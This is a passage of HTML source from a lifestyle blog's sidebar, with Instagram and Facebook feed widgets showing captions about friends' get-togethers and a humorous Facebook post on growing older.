00_AfqhI5s7zDIUUv0wAkJEaubbQ2RLSE5x3YKQC-GmdaWQpw&amp;oe=69725765&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqhI5s7zDIUUv0wAkJEaubbQ2RLSE5x3YKQC-GmdaWQpw&amp;oe=69725765&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

#survivor #allstars #longhaul #girlfriends #togetherweshine #gfs" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18085514321023714" data-date="1766001579">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSYIe-_kuR4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&#038;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_Afq-TcM0EkZBtrbIQjWrCtqAtLuSmOpBND0OEwFcz4ATcQ&#038;oe=697248B6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq-TcM0EkZBtrbIQjWrCtqAtLuSmOpBND0OEwFcz4ATcQ&amp;oe=697248B6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq-TcM0EkZBtrbIQjWrCtqAtLuSmOpBND0OEwFcz4ATcQ&amp;oe=697248B6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq-TcM0EkZBtrbIQjWrCtqAtLuSmOpBND0OEwFcz4ATcQ&amp;oe=697248B6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=UVumjRVISfMQ7kNvwFBzNo4&amp;_nc_oc=Adl2AalE1yyhZUvQtQHZNyBBYSLODaF_LRzK4yXHlk26WWNvQHprcPunIOjdjGlC1dQ&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_Afq-TcM0EkZBtrbIQjWrCtqAtLuSmOpBND0OEwFcz4ATcQ&amp;oe=697248B6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&#038;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&#038;oh=00_AfqMUn_dM853CKK7s7aATEQiFevZLjywpzUbhRgelrieXQ&#038;oe=697249F4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqMUn_dM853CKK7s7aATEQiFevZLjywpzUbhRgelrieXQ&amp;oe=697249F4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqMUn_dM853CKK7s7aATEQiFevZLjywpzUbhRgelrieXQ&amp;oe=697249F4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqMUn_dM853CKK7s7aATEQiFevZLjywpzUbhRgelrieXQ&amp;oe=697249F4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=P4pXVoPj70YQ7kNvwHbrtE_&amp;_nc_oc=AdnEhq5OYcWocg974dHv2vSegv_I4Dp0z07WVHnBYlCdATZkc0P9ubACXKzXhQ5p2AM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=xHmZFb-Ow-VmUsIhOEmxHg&amp;oh=00_AfqMUn_dM853CKK7s7aATEQiFevZLjywpzUbhRgelrieXQ&amp;oe=697249F4&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854400379563397&quot;:{&quot;id&quot;:&quot;618046847_18545175235017575_9045359423885423174_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1673982720244206" class="cff-item cff-photo-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		IT IS WHAT IT IS ✨<img class="cff-linebreak" /><img class="cff-linebreak" />🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).<img class="cff-linebreak" /><img class="cff-linebreak" />🚘 My behind-the-wheel night vision blurred in the blinker of an eye.<img class="cff-linebreak" /><img class="cff-linebreak" />💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.<img class="cff-linebreak" /><img class="cff-linebreak" />🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.<img class="cff-linebreak" /><img class="cff-linebreak" />🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.<img class="cff-linebreak" /><img class="cff-linebreak" />🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.<img class="cff-linebreak" /><img class="cff-linebreak" />🍐🍐 My boobs chatter when I’m cold.<img class="cff-linebreak" /><img class="cff-linebreak" />BUT…<img class="cff-linebreak" /><img class="cff-linebreak" />🐻 I’m softer with people now. Less edge, more cushion.<img class="cff-linebreak" /><img class="cff-linebreak" />👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.<img class="cff-linebreak" /><img class="cff-linebreak" />🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.<img class="cff-linebreak" /><img class="cff-linebreak" />🆘 I ask for help without apologizing.<img class="cff-linebreak" /><img class="cff-linebreak" />🎮 I have more control over my reactions (if not my bladder).<img class="cff-linebreak" /><img class="cff-linebreak" />🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.<img class="cff-linebreak" /><img class="cff-linebreak" />💪 I’m mentally and emotionally stronger than ever before.<img class="cff-linebreak" /><img class="cff-linebreak" />🆓 I expect nothing and appreciate everything. It’s wildly freeing.<img class="cff-linebreak" /><img class="cff-linebreak" />👜 I empathize with those carrying invisible loads in visible handbags.<img class="cff-linebreak" /><img class="cff-linebreak" />🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.<img class="cff-linebreak" /><img class="cff-linebreak" />It’s all good!<img class="cff-linebreak" /><img class="cff-linebreak" />It is what it is! ✨<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://sangriasisters.ca/it-is-what-it-is/" rel='nofollow noopener noreferrer'>sangriasisters.ca/it-is-what-it-is/</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1673982706910874&#038;set=a.730344907941330&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3&#038;title=%09%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1673982706910874%26amp%3Bset%3Da.730344907941330%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09IT%20IS%20WHAT%20IT%20IS%20%E2%9C%A8%F0%9F%8D%B7%20I%20can%E2%80%99t%20party%20two%20nights%20in%20a%20row%20%28a%20seasoned%20wisdom%2C%20not%20weakness%29.%F0%9F%9A%98%20My%20behind-the-wheel%20night%20vision%20blurred%20in%20the%20blinker%20of%20an%20eye.%F0%9F%92%A4%20I%20don%E2%80%99t%20sleep%20through%20the%20night%20without%20a%20pee-pee%20in%20the%20wee-wee%20hours.%F0%9F%9B%8B%EF%B8%8F%20I%20rarely%20get%20off%20the%20couch%20without%20a%20grunt%2C%20sigh%2C%20or%20exertion%20fart.%F0%9F%A4%B8%E2%80%8D%E2%99%82%EF%B8%8F%20My%20cartwheel%20and%20splits%20days%20are%20behind%20me%2C%20which%20has%20me%20bent%20out%20of%20shape.%F0%9F%8D%91%20I%20can%20no%20longer%20pass%20the%20perky%20ass%20pencil%20test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20b